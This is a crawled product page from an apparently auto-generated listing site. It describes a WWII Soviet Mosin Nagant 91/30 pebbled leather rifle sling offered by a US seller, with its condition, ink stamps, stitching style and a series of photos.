

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leathergunsling.com/2023/03/18/rare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock/
body_size: 18510
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"  "https://www.w3.org/TR/html4/strict.dtd">
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head profile="https://gmpg.org/xfn/11">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="content-type" content="text/html;chartset=UTF-8" />
<link rel="pingback" href="https://leathergunsling.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=PT+Sans' rel='stylesheet' type='text/css' media="screen">
<link href='https://fonts.googleapis.com/css?family=Doppio+One' rel='stylesheet' type='text/css'>

<meta charset="UTF-8">
<title>leather rifle sling &raquo; RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &amp; Sniper Stock</title>

<link rel="alternate" type="application/rss+xml" title="leather rifle sling &raquo; Feed" href="https://leathergunsling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="leather rifle sling &raquo; Comments Feed" href="https://leathergunsling.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///leathergunsling.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aura_style-css'  href='https:///leathergunsling.com/wp-content/themes/default/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///leathergunsling.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///leathergunsling.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///leathergunsling.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leathergunsling.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leathergunsling.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lot of 4 Gun Holsters and leather rifle sling' href='https://leathergunsling.com/2023/03/17/lot-of-4-gun-holsters-and-leather-rifle-sling/' />
<link rel='next' title='Hulara Cowhide Leather Rifle Sling 48-50 Inch Gun Cases for Rifles Slip shotgun' href='https://leathergunsling.com/2023/03/18/hulara-cowhide-leather-rifle-sling-48-50-inch-gun-cases-for-rifles-slip-shotgun/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://leathergunsling.com/2023/03/18/rare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock/' />
<link rel='shortlink' href='https://leathergunsling.com/?p=9205' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/fotubobo.js"></script>
<script type="text/javascript" src="/wuhi.js"></script>
</head>
<body class="single single-post postid-9205 single-format-standard">

<div id="head">
  <div id="head-container">
     <div id="logo"><a class="blogname" href="https://leathergunsling.com">leather rifle sling</a>
     <div id="slogan"></div></div>
     <div id="nav">
	     <ul>
	     <div class="nav"><ul><li class="page_item page-item-6"><a href="https://leathergunsling.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://leathergunsling.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://leathergunsling.com/terms-of-service/">Terms of service</a></li></ul></div>
	     </ul>
     </div>
     <div class="clear"></div>
  </div>
</div>








<div id="article">
<h1>RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock</h1>
<div class="date">March 18, 2023</div>

  <a href="https://leathergunsling.com/2023/03/18/rare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock/"><div id="post-thumbnail"><img width="80" height="16" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-01-rpve.jpg" class="attachment-post-thumbnail wp-post-image" alt="RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-01-rpve" /></div></a>	
	
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-01-ir.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>  
<br/> <img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-02-qy.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>
	 <br/>

 
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-03-oce.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 
 

	 <br/>
 		<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-04-hpst.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 
<br/>

  		
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-05-gdgi.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 
 <br/>  <img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-06-ta.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>		 

<br/>   <img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-07-errj.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>  <br/>

<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-08-stq.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>
	
		<br/>  
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-09-nbte.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 

	  <br/> 	
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-10-ziup.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>

 	<br/>

<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-11-cpk.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>  <br/>   <img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-12-rnki.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>
	
<br/><img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-13-bu.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>	
 <br/>
		<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-14-umq.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>  <br/>  
	   <img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-15-hcd.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 
<br/>		
  
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-16-qvvw.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>
		<br/>
 	
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-17-sze.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 
 <br/>


<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-18-jqsc.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>   <br/>  <img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-19-xaj.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 
<br/>	

<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-20-bxmu.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>	 



<br/>
	 <img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-21-zwca.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/> 


	<br/>
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-22-szo.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>

 <br/>	<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-23-wxaj.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>  
<br/> 

<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/RARE-Pebbled-Leather-WWII-Mosin-Nagant-Russian-91-30-Rifle-Sling-Sniper-Stock-24-et.jpg" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>

  <br/>   
  	<br/>
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/simehilim.gif" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/>
	 
<br/>

 
Sling is in excellent near-NOS condition with ink stamps visible on backside and on each dog collar. Leather is supple, strong, and flexible. Of the few slings I had from this era, this has the most visible ink stamps. Amazing for a sling that is 80 years old. See pictures for best description as items pictured are the EXACT items you will receive. This example is a&#8217;Z-Stitch&#8217; sling with an additional line of stitching. 1950&#8217;s Soviet and German reparation leather slings with straight stitching can be found occasionally as well. Very difficult to find WWII Soviet slings with this pebbled leather, especially in this condition. Don&#8217;t miss out! This item is in the category &#8220;Collectibles\Militaria\WW II (1939-45)\Original Period Items\Russia\Other Russian WWII Orig. Items&#8221;. The seller is &#8220;a-binah&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>
<li>Conflict: WW II (1939-45)</li>
<li>Original/Reproduction: Original</li>
<li>Country/Region of Manufacture: Russian Federation</li>
</ul>
	<br/>
<img class="[base64]" src="https://leathergunsling.com/wp-content/pics/simehilim.gif" title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock" alt="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling &#038; Sniper Stock"/><br/> 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://leathergunsling.com/2023/03/18/rare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock/" data-a2a-title="RARE Pebbled Leather WWII Mosin Nagant Russian 91/30 Rifle Sling & Sniper Stock"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fleathergunsling.com%2F2023%2F03%2F18%2Frare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock%2F&amp;linkname=RARE%20Pebbled%20Leather%20WWII%20Mosin%20Nagant%20Russian%2091%2F30%20Rifle%20Sling%20%26%20Sniper%20Stock" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fleathergunsling.com%2F2023%2F03%2F18%2Frare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock%2F&amp;linkname=RARE%20Pebbled%20Leather%20WWII%20Mosin%20Nagant%20Russian%2091%2F30%20Rifle%20Sling%20%26%20Sniper%20Stock" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fleathergunsling.com%2F2023%2F03%2F18%2Frare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock%2F&amp;linkname=RARE%20Pebbled%20Leather%20WWII%20Mosin%20Nagant%20Russian%2091%2F30%20Rifle%20Sling%20%26%20Sniper%20Stock" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://leathergunsling.com/2023/03/18/rare-pebbled-leather-wwii-mosin-nagant-russian-9130-rifle-sling-sniper-stock/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></div><div class="clear">

<div class="tags"><span class="tags">Tags </span> <a href="https://leathergunsling.com/tag/leather/" rel="tag">leather</a> &bullet; <a href="https://leathergunsling.com/tag/mosin/" rel="tag">mosin</a> &bullet; <a href="https://leathergunsling.com/tag/nagant/" rel="tag">nagant</a> &bullet; <a href="https://leathergunsling.com/tag/pebbled/" rel="tag">pebbled</a> &bullet; <a href="https://leathergunsling.com/tag/rare/" rel="tag">rare</a> &bullet; <a href="https://leathergunsling.com/tag/rifle/" rel="tag">rifle</a> &bullet; <a href="https://leathergunsling.com/tag/russian/" rel="tag">russian</a> &bullet; <a href="https://leathergunsling.com/tag/sling/" rel="tag">sling</a> &bullet; <a href="https://leathergunsling.com/tag/sniper/" rel="tag">sniper</a> &bullet; <a href="https://leathergunsling.com/tag/stock/" rel="tag">stock</a> &bullet; <a href="https://leathergunsling.com/tag/wwii/" rel="tag">wwii</a></br>   </div>
   
   <div class="tags">#<a href="https://leathergunsling.com/category/rare/" rel="category tag">rare</a>   </div>

<div id="wp-link-pages">
 </div>

<div id="post-links">
<div class="alignleft post-button-left">&larr; <a href="https://leathergunsling.com/2023/03/17/lot-of-4-gun-holsters-and-leather-rifle-sling/" rel="prev">Lot of 4 Gun Holsters and leather rifle sling</a></div>    <div class="alignright post-button-right"><a href="https://leathergunsling.com/2023/03/18/hulara-cowhide-leather-rifle-sling-48-50-inch-gun-cases-for-rifles-slip-shotgun/" rel="next">Hulara Cowhide Leather Rifle Sling 48-50 Inch Gun Cases for Rifles Slip shotgun</a> &rarr;</div>
 <div class="clear"></div>
</div>

	
	
	
</div>



  

 





<div id="sidebar">
<div class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://leathergunsling.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div class="widget widget_recent_entries">		<div class="sidebar-headline">Recent Posts</div></p>		<ul>
					<li>
				<a href="https://leathergunsling.com/2025/12/15/marlin-brown-custom-leather-rifle-sling-hand-tooled-and-made-in-the-usa-2/">Marlin Brown Custom Leather Rifle Sling Hand Tooled And Made in the USA</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2025/12/14/rare-new-galco-safari-ching-sling-dark-havana-leather-premium-rifle-gun-strap/">Rare New Galco Safari Ching Sling Dark Havana Leather Premium Rifle Gun Strap</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2025/12/14/german-k98k-style-side-sling-repro-conditioned-premium-leather-supple-and-usable-2/">German K98k style side sling repro conditioned premium leather supple and usable</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2025/12/14/vintage-weave-white-stitched-design-leather-rifle-sling-suede-backed-qd-swivels/">Vintage Weave White Stitched Design Leather Rifle Sling Suede Backed QD Swivels</a>
						</li>
					<li>
				<a href="https://leathergunsling.com/2025/12/13/lot-of-6-rifle-shotgun-slings-leather-nylon-hunter-viking-outdoor-connection/">Lot of 6 Rifle Shotgun Slings Leather &#038; Nylon Hunter Viking Outdoor Connection</a>
						</li>
				</ul>
		</div><div class="widget widget_archive"><div class="sidebar-headline">Archives</div></p>		<ul>
	<li><a href='https://leathergunsling.com/2025/12/'>December 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/11/'>November 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/10/'>October 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/09/'>September 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/08/'>August 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/07/'>July 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/06/'>June 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/05/'>May 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/04/'>April 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/03/'>March 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/02/'>February 2025</a></li>
	<li><a href='https://leathergunsling.com/2025/01/'>January 2025</a></li>
	<li><a href='https://leathergunsling.com/2024/12/'>December 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/11/'>November 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/10/'>October 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/09/'>September 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/08/'>August 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/07/'>July 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/06/'>June 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/05/'>May 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/04/'>April 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/03/'>March 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/02/'>February 2024</a></li>
	<li><a href='https://leathergunsling.com/2024/01/'>January 2024</a></li>
	<li><a href='https://leathergunsling.com/2023/12/'>December 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/11/'>November 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/10/'>October 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/09/'>September 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/08/'>August 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/07/'>July 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/06/'>June 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/05/'>May 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/04/'>April 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/03/'>March 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/02/'>February 2023</a></li>
	<li><a href='https://leathergunsling.com/2023/01/'>January 2023</a></li>
	<li><a href='https://leathergunsling.com/2022/12/'>December 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/11/'>November 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/10/'>October 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/09/'>September 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/08/'>August 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/07/'>July 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/06/'>June 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/05/'>May 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/04/'>April 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/03/'>March 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/02/'>February 2022</a></li>
	<li><a href='https://leathergunsling.com/2022/01/'>January 2022</a></li>
	<li><a href='https://leathergunsling.com/2021/12/'>December 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/11/'>November 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/10/'>October 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/09/'>September 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/08/'>August 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/07/'>July 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/06/'>June 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/05/'>May 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/04/'>April 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/03/'>March 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/02/'>February 2021</a></li>
	<li><a href='https://leathergunsling.com/2021/01/'>January 2021</a></li>
	<li><a href='https://leathergunsling.com/2020/12/'>December 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/11/'>November 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/10/'>October 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/09/'>September 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/08/'>August 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/07/'>July 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/06/'>June 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/05/'>May 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/04/'>April 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/03/'>March 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/02/'>February 2020</a></li>
	<li><a href='https://leathergunsling.com/2020/01/'>January 2020</a></li>
	<li><a href='https://leathergunsling.com/2019/12/'>December 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/11/'>November 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/10/'>October 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/09/'>September 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/08/'>August 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/07/'>July 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/06/'>June 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/05/'>May 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/04/'>April 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/03/'>March 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/02/'>February 2019</a></li>
	<li><a href='https://leathergunsling.com/2019/01/'>January 2019</a></li>
